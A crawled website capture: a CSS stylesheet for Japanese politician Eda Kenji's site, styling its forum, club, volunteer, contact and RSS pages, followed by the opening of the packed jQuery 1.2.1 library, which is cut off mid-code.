	margin: 0 10px 20px 10px;
	text-align: left;
}
.donationexplanation-wrap ul {
	font-size: 80%;
	list-style-position: outside;
	margin: 3px 10px 3px 30px;
}
.donationexplanation-wrap ul li {
	color: #444444;
	list-style-type: decimal;
	line-height: 1.8em;
}
.donationexplanation-wrap ul li ol {
	list-style-position: inside;
	margin: 0 15px;
}
.donationexplanation-wrap ul li ol li {
	list-style-type: disc;
}



/* 各種ご案内
==========================================*/
/* 各種ご案内 */
#contents-page-title h3.page-2 {
	background-image: url(/images/page_title_guides.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-2 span {
	display: none;
}
.guides-wrap {
	margin-bottom: 20px;
}
.guides-wrap dl {
	width: 330px;
	margin-bottom: 10px;
}
.guides-wrap dl dt {
	display: none;
}
.guides-wrap dl dt span {
}
.guides-wrap dl dd {
}
.guides-wrap dl dd a {
	display: block;
	width: 330px;
	height: 120px;
}
.guides-wrap dl dd a span {
	display: none;
}
.guides-wrap dl.guides-office {
	float: left;
}
.guides-wrap dl.guides-office dd {
}
.guides-wrap dl.guides-office dd a {
	background-image: url(/images/guide_indexmenu_office.gif);
	background-repeat: no-repeat;
}
.guides-wrap dl.guides-office dd a:hover {
	background-position: 0 -120px;
}
.guidesforum21-wrap img.forum21-photo-l {
	width: 320px;
	height: 280px;
	margin-right: 20px;
	margin-bottom: 20px;
	float: left;
}
.guidesforum21-wrap img.forum21-photo-r {
	width: 320px;
	height: 280px;
	margin-left: 20px;
	margin-bottom: 20px;
	float: right;
}
.guides-wrap dl.guides-forum21 {
	float: right;
}
.guides-wrap dl.guides-forum21 dd {
}
.guides-wrap dl.guides-forum21 dd a {
	background-image: url(/images/guide_indexmenu_forum21.gif);
	background-repeat: no-repeat;
}
.guides-wrap dl.guides-forum21 dd a:hover {
	background-position: 0 -120px;
}
.guides-wrap dl.guides-ewc {
	float: left;
}
.guides-wrap dl.guides-ewc dd {
}
.guides-wrap dl.guides-ewc dd a {
	background-image: url(/images/guide_indexmenu_ewc.gif);
	background-repeat: no-repeat;
}
.guides-wrap dl.guides-ewc dd a:hover {
	background-position: 0 -120px;
}
.guides-wrap dl.guides-kokkai {
	float: right;
}
.guides-wrap dl.guides-kokkai dd {
}
.guides-wrap dl.guides-kokkai dd a {
	background-image: url(/images/guide_indexmenu_kokkai.gif);
	background-repeat: no-repeat;
}
.guides-wrap dl.guides-kokkai dd a:hover {
	background-position: 0 -120px;
}
.guides-wrap dl.guides-mailmagazine {
	float: left;
}
.guides-wrap dl.guides-mailmagazine dd {
}
.guides-wrap dl.guides-mailmagazine dd a {
	background-image: url(/images/guide_indexmenu_mailmagazine.gif);
	background-repeat: no-repeat;
}
.guides-wrap dl.guides-mailmagazine dd a:hover {
	background-position: 0 -120px;
}
.guides-wrap dl.guides-link {
	float: left;
}
.guides-wrap dl.guides-link dd {
}
.guides-wrap dl.guides-link dd a {
	background-image: url(/images/guide_indexmenu_link.gif);
	background-repeat: no-repeat;
}
.guides-wrap dl.guides-link dd a:hover {

	background-position: 0 -120px;
}
.guides-wrap dl.guides-volunteer {
	float: right;
}
.guides-wrap dl.guides-volunteer dd {
}
.guides-wrap dl.guides-volunteer dd a {
	background-image: url(/images/guide_indexmenu_volunteer.gif);
	background-repeat: no-repeat;
}
.guides-wrap dl.guides-volunteer dd a:hover {
	background-position: 0 -120px;
}
.guides-wrap dl.guides-contact {
	float: left;
}
.guides-wrap dl.guides-contact dd {
}
.guides-wrap dl.guides-contact dd a {
	background-image: url(/images/guide_indexmenu_contact.gif);
	background-repeat: no-repeat;
}
.guides-wrap dl.guides-contact dd a:hover {
	background-position: 0 -120px;
}

/* 江田けんじフォーラム21  */
#contents-page-title h3.page-33 ,
#contents-page-title h3.page-46 ,
#contents-page-title h3.page-47 ,
#contents-page-title h3.page-48 {
	background-image: url(/images/page_title_forum21.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-33 span ,
#contents-page-title h3.page-46 span ,
#contents-page-title h3.page-47 span ,
#contents-page-title h3.page-48 span {
	display: none;
}
.guidesforum21-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.guidesforum21-wrap h5 {
	font-size: 90%;
	font-weight: bold;
	color: #1E1F7C;
	border-left: solid 6px #187BBA;
	margin-bottom: 15px;
	text-align: left;
}
.guidesforum21-wrap h5 span {
	display: block;
	margin: 3px;
	padding: 3px;
}
.guidesforum21-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 20px;
	text-align: left;
}
.guidesforum21-wrap ul {
	font-size: 80%;
	list-style-position: outside;
	margin: 3px 10px 3px 30px;
}
.guidesforum21-wrap ul li {
	color: #444444;
	list-style-type: disc;
	line-height: 1.8em;
}
.guidesforum21-wrap dl {
	font-size: 80%;
	margin: 3px 10px 3px 10px;
}
.guidesforum21-wrap dl dt {
	font-weight: bold;
	color: #444444;
	line-height: 1.8em;
}
.guidesforum21-wrap dl dd {
	color: #444444;
	line-height: 1.8em;
	margin-left: 15px;
}

/* 江田ウィメンズクラブ  */
#contents-page-title h3.page-25 {
	background-image: url(/images/page_title_club.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-25 span {
	display: none;
}
.ewc-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.ewc-wrap img.guidesewc-photo-l {
	width: 260px;
	height: 200px;
	margin-right: 20px;
	margin-bottom: 20px;
	float: left;
}
.ewc-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 20px;
	margin-left: 10px;
	margin-right: 10px;
	text-align: left;
}
.ewc-wrap h4 {
	font-size: 90%;
	font-weight: bold;
	color: #1E1F7C;
	border-left: solid 6px #187BBA;
	margin-bottom: 15px;
	text-align: left;
}
.ewc-wrap h4 span {
	display: block;
	margin: 3px;
	padding: 3px;
}
.ewc-wrap ul {
	font-size: 80%;
	list-style-position: outside;
	margin: 3px 10px 20px 30px;
}
.ewc-wrap ul li {
	color: #444444;
	list-style-type: disc;
	line-height: 1.8em;
}
.ewc-l-wrap {
	width: 370px;
	float: left;
}
.ewc-r-wrap {
	width: 310px;
	text-align: right;
	float: left;
}

/* 国会へ行こう！  */
#contents-page-title h3.page-34 {
	background-image: url(/images/page_title_go.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-34 span {
	display: none;
}
.kokkai-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.kokkai-wrap h5 {
	font-size: 90%;
	font-weight: bold;
	color: #1E1F7C;
	border-left: solid 6px #187BBA;
	margin-bottom: 15px;
	text-align: left;
}
.kokkai-wrap h5 span {
	display: block;
	margin: 3px;
	padding: 3px;
}
.kokkai-wrap img.guideskokkai-photo-l {
	width: 360px;
	height: 200px;
	margin-right: 0px;
	margin-bottom: 20px;
	float: left;
}
.kokkai-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 20px;
	margin-left: 10px;
	margin-right: 10px;
	text-align: left;
}
.kokkai-wrap dl {
	margin: 0 20px 15px 20px;
}
.kokkai-wrap dl dt {
	width: 110px;
	font-size: 80%;
	font-weight: bold;
	color: #333333;
	float: left;
}
.kokkai-wrap dl dd {
	width: 530px;
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	float: left;
}
.kokkai-wrap ul {
	font-size: 80%;
	list-style-position: outside;
	margin: 3px 10px 20px 30px;
}
.kokkai-wrap ul li {
	color: #444444;
	list-style-type: none;
	line-height: 1.8em;
}
.kokkai-wrap ul li span {
	font-weight: bold;
}
.kokkai-l-wrap {
	width: 250px;
	float: left;

}
.kokkai-r-wrap {
	width: 430px;
	text-align: right;
	float: left;
}

/* メールマガジン  */
#contents-page-title h3.page-35 {
	background-image: url(/images/page_title_mailmagazine.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-35 span {
	display: none;
}
.mailmagazine-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.mailmagazine-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 20px;
	text-align: left;
}

/* リンク  */
#contents-page-title h3.page-36 {
	background-image: url(/images/page_title_links.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-36 span {
	display: none;
}
.links-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.links-wrap h4 {
	width: 680px;
	font-size: 90%;
	font-weight: bold;
	background-image: url(/images/subtitle_bg.gif);
	background-position: bottom left;
	background-repeat: no-repeat;
	text-align: left;
	margin: 0 auto 10px auto;
	padding: 12px 0 19px 0;
}
.links-wrap h4 span {
	display: block;
	color: #161A8B;
	text-decoration: none;
	margin: 0 20px;
}
.links-wrap ul {
	font-size: 80%;
	list-style-position: inside;
	margin: 3px 15px 3px 15px;
	line-height: 1.8em;
}
.links-wrap ul li {
	color: #444444;
	list-style-type: disc;
	border-bottom: dotted 1px #CCCCCC;
	padding-bottom: 3px;
	padding: 3px;
}
.links-wrap ul li a {
	color: #3399CC;
	text-decoration: none;
}
.links-wrap ul li a:hover {
	color: #000000;
}

/* ボランティア募集  */
#contents-page-title h3.page-24 {
	background-image: url(/images/page_title_volunteer.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-24 span {
	display: none;
}
.volunteer-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.volunteer-wrap h5 {
	font-size: 90%;
	font-weight: bold;
	color: #1E1F7C;
	border-left: solid 6px #187BBA;
	margin-bottom: 15px;
	text-align: left;
}

.volunteer-wrap h5 span {
	display: block;
	margin: 3px;
	padding: 3px;
}
.volunteer-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 20px;
	text-align: left;
}
.volunteer-wrap h5 {
}
.volunteer-wrap h5 span {
}
.volunteer-wrap ul {
	font-size: 80%;
	list-style-position: outside;
	margin: 3px 10px 3px 30px;
}
.volunteer-wrap ul li {
	color: #444444;
	list-style-type: disc;
	line-height: 1.8em;
}

/* お問合わせ  */
#contents-page-title h3.page-21 {
	background-image: url(/images/page_title_inquiry.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-21 span {
	display: none;
}
.contact-wrap {
	margin-bottom: 20px;
}
.contact-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 20px;
	text-align: left;
}

div.aform div.aform-header {
	display: none;
}
div.aform div.aform-content {
}
div.aform div.aform-content dl {
	width: 100%;
	background-image: url(/images/form_bg.gif);
	background-position: bottom left;
	background-repeat: repeat-y;
	border-bottom: solid 1px #CCCCCC;
	padding-top: 5px;
	float: left;
}
div.aform div.aform-content dl dt {
	width: 30%;
	font-size: 80%;
	font-weight: bold;
	padding-bottom: 5px;
	float: left;
}
div.aform div.aform-content dl dt span.required {
	color: #FF0000;
	font-weight: normal;
}
div.aform div.aform-content dl dd {
	width: 70%;
	font-size: 80%;
	padding-bottom: 5px;

	float: right;
}
div.aform div.aform-content div.submit {
	width: 100%;
	margin: 10px 0;
	padding: 10px 0;
	text-align: center;
	float: left;
}
div.aform div.aform-content p.powerdby {
	display: none;
}



/* その他
==========================================*/
/* 事務局からのお知らせ */
#contents-page-title h3.page-office {
	background-image: url(/images/page_title_news.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-office span {
	display: none;
}
.office-map-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: right;
}
.office-map-wrap h4 {
	width: 680px;
	font-size: 90%;
	font-weight: bold;
	background-image: url(/images/subtitle_bg.gif);
	background-position: bottom left;
	background-repeat: no-repeat;
	text-align: left;
	margin: 0 auto 10px auto;
	padding: 12px 0 19px 0;
}
.office-map-wrap h4 span {
	display: block;
	color: #161A8B;
	text-decoration: none;
	margin: 0 20px;
}
.office-map-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin: 0 10px 10px 10px;
	text-align: left;
}
.office-photo-wrap {
	width: 320px;
	text-align: left;
	float: left;
}
.office-data-wrap {
	width: 360px;
	text-align: left;
	float: right;
}
.office-map-wrap .office-data-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin: 0 10px 10px 10px;
	text-align: left;
}
table.office-map {
	width: 340px;
	margin: 15px 0;
}
table.office-map th {
	width: 100px;
	font-size: 80%;
	color: #666666;
	font-weight: bold;
	background-color: #F5F5F5;
	border-bottom: solid 1px #CCCCCC;
	text-align: left;
	margin: 5px;
	padding: 5px;
}
table.office-map td {
	font-size: 80%;
	color: #444444;
	text-align: left;
	border-bottom: solid 1px #CCCCCC;
	margin: 5px;
	padding: 5px;
}
.office-map-wrap div.googlemap-wrap {
	width: 680px;
	margin: 15px 0 0 0;
	float: left;
}
.office-map-wrap div.googlemap-wrap span {
	font-size: 77%;
	text-align: right;
	margin: 2px;
	padding: 2px;
}
.office-map-wrap div.googlemap-wrap span a {
	color: #3399CC;
	text-decoration: none;
}
.office-map-wrap div.googlemap-wrap span a:hover {
	color: #000000;
}

/* サイトマップ */
#contents-page-title h3.page-23 {
	background-image: url(/images/page_title_sitemap.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-23 span {
	display: none;
}
/* リンク  */
#contents-page-title h3.page-36 {
	background-image: url(/images/page_title_links.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-36 span {
	display: none;
}
.sitemap-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.sitemap-wrap h4 {
	width: 680px;
	font-size: 90%;
	font-weight: bold;
	background-image: url(/images/subtitle_bg.gif);
	background-position: bottom left;
	background-repeat: no-repeat;
	text-align: left;
	margin: 0 auto 10px auto;
	padding: 12px 0 19px 0;
}
.sitemap-wrap h4 span {
	display: block;
	margin: 0 20px;
}
.sitemap-wrap h4 span a {
	color: #161A8B;
	text-decoration: none;
}
.sitemap-wrap h4 span a:hover {
	color: #000000;
}
.sitemap-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin: 0 10px 5px 10px;
	text-align: left;
}
.sitemap-wrap ul {
	font-size: 80%;
	list-style-position: inside;
	margin: 3px 15px 3px 15px;
	line-height: 1.8em;
}
.sitemap-wrap ul li {
	color: #444444;
	list-style-type: disc;
	border-bottom: dotted 1px #CCCCCC;
	padding-bottom: 3px;
	padding: 3px;
}
.sitemap-wrap ul li a {
	color: #3399CC;
	text-decoration: none;
}
.sitemap-wrap ul li a:hover {
	color: #000000;
}

/* プライバシーポリシー */
#contents-page-title h3.page-22 {
	background-image: url(/images/page_title_privacypolicy.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-22 span {
	display: none;
}
.privacy-wrap {
	margin-bottom: 20px;
}
.privacy-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 20px;
	text-align: left;
}
.privacy-wrap dl {
	margin-bottom: 15px;
}
.privacy-wrap dl dt {
	font-size: 80%;
	font-weight: bold;
	color: #333333;
	border-bottom: solid 1px #CCCCCC;
	margin-bottom: 3px;
	padding-bottom: 3px;
}
.privacy-wrap dl dd {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
}

/* 掲示板 */
#contents-page-title h3.page-37 {
	background-image: url(/images/page_title_bbs.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-37 span {
	display: none;
}
.bbs-wrap {
	width: 100%;
	margin-bottom: 20px;
}
.bbs-wrap iframe {
	width: 100%;
	height: 5000px;
	border: none;
}
.bbs-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin: 10px;
	text-align: left;
}

/* 脱藩官僚の会 */
#contents-page-title h3.page-38 {
	background-image: url(/images/page_title_association.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-38 span {
	display: none;
}
.dappan-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.dappan-wrap h5 {
	font-size: 90%;
	font-weight: bold;
	color: #1E1F7C;
	border-left: solid 6px #187BBA;
	margin-bottom: 15px;
	text-align: left;
}
.dappan-wrap h5 span {
	display: block;
	margin: 3px;
	padding: 3px;
}
.dappan-wrap h6 {
	font-size: 90%;
	font-weight: bold;
}
.dappan-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 20px;
	text-align: left;
}
.dappan-wrap p.dappan-date {
	text-align: right;
}
.dappan-wrap p.dappan-application {
	text-align: center;
}
.dappan-wrap table.dappan {
	width: 640px;
	font-size: 80%;
	margin: 0 auto 5px auto;
	padding: 0;
	border: 1px #CCCCCC solid;
}
.dappan-wrap table.dappan th {
	color: #000000;
	margin: 5px;
	padding: 5px;
	background-color: #F3F3F3;
	border-bottom: 1px #CCCCCC solid;
	border-right: 1px #CCCCCC solid;
	border-collapse: collapse; 
	text-align: left;
}
.dappan-wrap table.dappan td {
	margin: 5px;
	padding: 5px;
	background-color: #FFFFFF;
	border-bottom: 1px #CCCCCC solid;
	border-right: 1px #CCCCCC solid;
	border-collapse: collapse; 
	text-align: left;
}
.dappan-wrap dl {
}
.dappan-wrap dl dt {
	font-size: 80%;
	font-weight: bold;
	color: #444444;
	line-height: 1.8em;
	text-align: left;
}
.dappan-wrap dl dd {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;

	margin-bottom: 20px;
	text-align: left;
}
.dappan-wrap ul {
	font-size: 80%;
	list-style-position: outside;
	margin: 3px 10px 3px 30px;
}
.dappan-wrap ul li {
	color: #444444;
	list-style-type: decimal;
	line-height: 1.8em;
}

/* 検索結果 */
#contents-page-title h3.page-search {
	background-image: url(/images/page_title_search.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-search span {
	display: none;
}
.search-result-tag {
}
.search-result-tag p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 20px;
	text-align: left;
}
.search-result-tag p span.words {
	font-weight: bold;
}

/* フォーム確認画面 */
#contents-page-title h3.page-confirm {
	background-image: url(/images/page_title_confirm.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-confirm span {
	display: none;
}
.confirm-btn {
	text-align: center;
}

/* RSS */
#contents-page-title h3.page-315 {
	background-image: url(/images/page_title_rss.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-315 span {
	display: none;
}
.rss-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.rss-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 20px;
	margin-left: 10px;
	margin-right: 10px;
	text-align: left;
}
.rss-wrap dl {
	width: 680px;
	margin-bottom: 15px;
	padding-bottom: 5px;
	border-bottom: dotted 1px #CCCCCC;
	float: left;
}
.rss-wrap dl dt {
	width: 40px;
	float: left;
}
.rss-wrap dl dt a:hover img {
	filter:alpha(opacity=85);
	-moz-opacity:0.8;
	opacity:0.8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}
.rss-wrap dl dd {
	width: 640px;
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	text-align: left;
	float: right;
}
.rss-wrap dl dd a {
	font-weight: bold;
	color: #3399CC;
	text-decoration: none;
}
.rss-wrap dl dd a:hover {
	color: #000000;
}

a.rss-btn {
	position: absolute;
	top: 15px;
	right: 15px;
	z-index: 2;
}
a:hover.rss-btn img {
	filter:alpha(opacity=85);
	-moz-opacity:0.8;
	opacity:0.8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.eda-k.net/common/js/jquery-1.2.1.pack.js
body_size: 21769
content:
/*
 * jQuery 1.2.1 - New Wave Javascript
 *
 * Copyright (c) 2007 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2007-09-16 23:42:06 -0400 (Sun, 16 Sep 2007) $
 * $Rev: 3353 $
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(G(){9(1m E!="W")H w=E;H E=18.15=G(a,b){I 6 7u E?6.5N(a,b):1u E(a,b)};9(1m $!="W")H D=$;18.$=E;H u=/^[^<]*(<(.|\\s)+>)[^>]*$|^#(\\w+)$/;E.1b=E.3A={5N:G(c,a){c=c||U;9(1m c=="1M"){H m=u.2S(c);9(m&&(m[1]||!a)){9(m[1])c=E.4D([m[1]],a);J{H b=U.3S(m[3]);9(b)9(b.22!=m[3])I E().1Y(c);J{6[0]=b;6.K=1;I 6}J c=[]}}J I 1u E(a).1Y(c)}J 9(E.1n(c))I 1u E(U)[E.1b.2d?"2d":"39"](c);I 6.6v(c.1c==1B&&c||(c.4c||c.K&&c!=18&&!c.1y&&c[0]!=W&&c[0].1y)&&E.2h(c)||[c])},4c:"1.2.1",7Y:G(){I 6.K},K:0,21:G(a){I a==W?E.2h(6):6[a]},2o:G(a){H b=E(a);b.4Y=6;I b},6v:G(a){6.K=0;1B.3A.1a.16(6,a);I 6},N:G(a,b){I E.N(6,a,b)},4I:G(a){H b=-1;6.N(G(i){9(6==a)b=i});I b},1x:G(f,d,e){H c=f;9(f.1c==3X)9(d==W)I 6.K&&E[e||"1x"](6[0],f)||W;J{c={};c[f]=d}I 6.N(G(a){L(H b 1i c)E.1x(e?6.R:6,b,E.1e(6,c[b],e,a,b))})},17:G(b,a){I 6.1x(b,a,"3C")},2g:G(e){9(1m e!="5i"&&e!=S)I 6.4n().3g(U.6F(e));H t="";E.N(e||6,G(){E.N(6.3j,G(){9(6.1y!=8)t+=6.1y!=1?6.6x:E.1b.2g([6])})});I t},5m:G(b){9(6[0])E(b,6[0].3H).6u().3d(6[0]).1X(G(){H a=6;1W(a.1w)a=a.1w;I a}).3g(6);I 6},8m:G(a){I 6.N(G(){E(6).6q().5m(a)})},8d:G(a){I 6.N(G(){E(6).5m(a)})},3g:G(){I 6.3z(1q,Q,1,G(a){6.58(a)})},6j:G(){I 6.3z(1q,Q,-1,G(a){6.3d(a,6.1w)})},6g:G(){I 6.3z(1q,P,1,G(a){6.12.3d(a,6)})},50:G(){I 6.3z(1q,P,-1,G(a){6.12.3d(a,6.2q)})},2D:G(){I 6.4Y||E([])},1Y:G(t){H b=E.1X(6,G(a){I E.1Y(t,a)});I 6.2o(/[^+>] [^+>]/.14(t)||t.1g("..")>-1?E.4V(b):b)},6u:G(e){H f=6.1X(G(){I 6.67?E(6.67)[0]:6.4R(Q)});H d=f.1Y("*").4O().N(G(){9(6[F]!=W)6[F]=S});9(e===Q)6.1Y("*").4O().N(G(i){H c=E.M(6,"2P");L(H a 1i c)L(H b 1i c[a])E.1j.1f(d[i],a,c[a][b],c[a][b].M)});I f},1E:G(t){I 6.2o(E.1n(t)&&E.2W(6,G(b,a){I t.16(b,[a])})||E.3m(t,6))},5V:G(t){I 6.2o(t.1c==3X&&E.3m(t,6,Q)||E.2W(6,G(a){I(t.1c==1B||t.4c)?E.2A(a,t)<0:a!=t}))},1f:G(t){I 6.2o(E.1R(6.21(),t.1c==3X?E(t).21():t.K!=W&&(!t.11||E.11(t,"2Y"))?t:[t]))},3t:G(a){I a?E.3m(a,6).K>0:P},7c:G(a){I 6.3t("."+a)},3i:G(b){9(b==W){9(6.K){H c=6[0];9(E.11(c,"24")){H e=c.4Z,a=[],Y=c.Y,2G=c.O=="24-2G";9(e<0)I S;L(H i=2G?e:0,33=2G?e+1:Y.K;i<33;i++){H d=Y[i];9(d.26){H b=E.V.1h&&!d.9V["1Q"].9L?d.2g:d.1Q;9(2G)I b;a.1a(b)}}I a}J I 6[0].1Q.1p(/\\r/g,"")}}J I 6.N(G(){9(b.1c==1B&&/4k|5j/.14(6.O))6.2Q=(E.2A(6.1Q,b)>=0||E.2A(6.2H,b)>=0);J 9(E.11(6,"24")){H a=b.1c==1B?b:[b];E("9h",6).N(G(){6.26=(E.2A(6.1Q,a)>=0||E.2A(6.2g,a)>=0)});9(!a.K)6.4Z=-1}J 6.1Q=b})},4o:G(a){I a==W?(6.K?6[0].3O:S):6.4n().3g(a)},6H:G(a){I 6.50(a).28()},6E:G(i){I 6.2J(i,i+1)},2J:G(){I 6.2o(1B.3A.2J.16(6,1q))},1X:G(b){I 6.2o(E.1X(6,G(a,i){I b.2O(a,i,a)}))},4O:G(){I 6.1f(6.4Y)},3z:G(f,d,g,e){H c=6.K>1,a;I 6.N(G(){9(!a){a=E.4D(f,6.3H);9(g<0)a.8U()}H b=6;9(d&&E.11(6,"1I")&&E.11(a[0],"4m"))b=6.4l("1K")[0]||6.58(U.5B("1K"));E.N(a,G(){H a=c?6.4R(Q):6;9(!5A(0,a))e.2O(b,a)})})}};G 5A(i,b){H a=E.11(b,"1J");9(a){9(b.3k)E.3G({1d:b.3k,3e:P,1V:"1J"});J E.5f(b.2g||b.6s||b.3O||"");9(b.12)b.12.3b(b)}J 9(b.1y==1)E("1J",b).N(5A);I a}E.1k=E.1b.1k=G(){H c=1q[0]||{},a=1,2c=1q.K,5e=P;9(c.1c==8o){5e=c;c=1q[1]||{}}9(2c==1){c=6;a=0}H b;L(;a<2c;a++)9((b=1q[a])!=S)L(H i 1i b){9(c==b[i])6r;9(5e&&1m b[i]==\'5i\'&&c[i])E.1k(c[i],b[i]);J 9(b[i]!=W)c[i]=b[i]}I c};H F="15"+(1u 3D()).3B(),6p=0,5c={};E.1k({8a:G(a){18.$=D;9(a)18.15=w;I E},1n:G(a){I!!a&&1m a!="1M"&&!a.11&&a.1c!=1B&&/G/i.14(a+"")},4a:G(a){I a.2V&&!a.1G||a.37&&a.3H&&!a.3H.1G},5f:G(a){a=E.36(a);9(a){9(18.6l)18.6l(a);J 9(E.V.1N)18.56(a,0);J 3w.2O(18,a)}},11:G(b,a){I b.11&&b.11.27()==a.27()},1L:{},M:G(c,d,b){c=c==18?5c:c;H a=c[F];9(!a)a=c[F]=++6p;9(d&&!E.1L[a])E.1L[a]={};9(b!=W)E.1L[a][d]=b;I d?E.1L[a][d]:a},30:G(c,b){c=c==18?5c:c;H a=c[F];9(b){9(E.1L[a]){2E E.1L[a][b];b="";L(b 1i E.1L[a])1T;9(!b)E.30(c)}}J{2a{2E c[F]}29(e){9(c.53)c.53(F)}2E E.1L[a]}},N:G(a,b,c){9(c){9(a.K==W)L(H i 1i a)b.16(a[i],c);J L(H i=0,48=a.K;i<48;i++)9(b.16(a[i],c)===P)1T}J{9(a.K==W)L(H i 1i a)b.2O(a[i],i,a[i]);J L(H i=0,48=a.K,3i=a[0];i<48&&b.2O(3i,i,3i)!==P;3i=a[++i]){}}I a},1e:G(c,b,d,e,a){9(E.1n(b))b=b.2O(c,[e]);H f=/z-?4I|7T-?7Q|1r|69|7P-?1H/i;I b&&b.1c==4W&&d=="3C"&&!f.14(a)?b+"2T":b},1o:{1f:G(b,c){E.N((c||"").2l(/\\s+/),G(i,a){9(!E.1o.3K(b.1o,a))b.1o+=(b.1o?" ":"")+a})},28:G(b,c){b.1o=c!=W?E.2W(b.1o.2l(/\\s+/),G(a){I!E.1o.3K(c,a)}).66(" "):""},3K:G(t,c){I E.2A(c,(t.1o||t).3s().2l(/\\s+/))>-1}},2k:G(e,o,f){L(H i 1i o){e.R["3r"+i]=e.R[i];e.R[i]=o[i]}f.16(e,[]);L(H i 1i o)e.R[i]=e.R["3r"+i]},17:G(e,p){9(p=="1H"||p=="2N"){H b={},42,41,d=["7J","7I","7G","7F"];E.N(d,G(){b["7C"+6]=0;b["7B"+6+"5Z"]=0});E.2k(e,b,G(){9(E(e).3t(\':3R\')){42=e.7A;41=e.7w}J{e=E(e.4R(Q)).1Y(":4k").5W("2Q").2D().17({4C:"1P",2X:"4F",19:"2Z",7o:"0",1S:"0"}).5R(e.12)[0];H a=E.17(e.12,"2X")||"3V";9(a=="3V")e.12.R.2X="7g";42=e.7e;41=e.7b;9(a=="3V")e.12.R.2X="3V";e.12.3b(e)}});I p=="1H"?42:41}I E.3C(e,p)},3C:G(h,j,i){H g,2w=[],2k=[];G 3n(a){9(!E.V.1N)I P;H b=U.3o.3Z(a,S);I!b||b.4y("3n")==""}9(j=="1r"&&E.V.1h){g=E.1x(h.R,"1r");I g==""?"1":g}9(j.1t(/4u/i))j=y;9(!i&&h.R[j])g=h.R[j];J 9(U.3o&&U.3o.3Z){9(j.1t(/4u/i))j="4u";j=j.1p(/([A-Z])/g,"-$1").2p();H d=U.3o.3Z(h,S);9(d&&!3n(h))g=d.4y(j);J{L(H a=h;a&&3n(a);a=a.12)2w.4w(a);L(a=0;a<2w.K;a++)9(3n(2w[a])){2k[a]=2w[a].R.19;2w[a].R.19="2Z"}g=j=="19"&&2k[2w.K-1]!=S?"2s":U.3o.3Z(h,S).4y(j)||"";L(a=0;a<2k.K;a++)9(2k[a]!=S)2w[a].R.19=2k[a]}9(j=="1r"&&g=="")g="1"}J 9(h.3Q){H f=j.1p(/\\-(\\w)/g,G(m,c){I c.27()});g=h.3Q[j]||h.3Q[f];9(!/^\\d+(2T)?$/i.14(g)&&/^\\d/.14(g)){H k=h.R.1S;H e=h.4v.1S;h.4v.1S=h.3Q.1S;h.R.1S=g||0;g=h.R.71+"2T";h.R.1S=k;h.4v.1S=e}}I g},4D:G(a,e){H r=[];e=e||U;E.N(a,G(i,d){9(!d)I;9(d.1c==4W)d=d.3s();9(1m d=="1M"){d=d.1p(/(<(\\w+)[^>]*?)\\/>/g,G(m,a,b){I b.1t(/^(70|6Z|6Y|9Q|4t|9N|9K|3a|9G|9E)$/i)?m:a+"></"+b+">"});H 